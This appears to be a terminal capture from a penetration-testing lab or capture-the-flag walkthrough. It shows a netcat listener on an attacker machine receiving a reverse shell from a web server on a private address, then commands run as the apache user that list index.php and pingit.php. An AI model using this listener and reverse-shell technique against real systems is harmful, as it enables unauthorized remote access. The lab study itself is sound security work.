 kali@archlinux:~
kali@archlinux:~
kali@archlinux:~/Desktop
kali@archlinux:~
[kali@archlinux ~]$ nc -lvp 1337
Connection from 192.168.133.131:32778
id
uid=48(apache) gid=48(apache) groups=48(apache)
uname
Linux
ls
index.php
pingit.php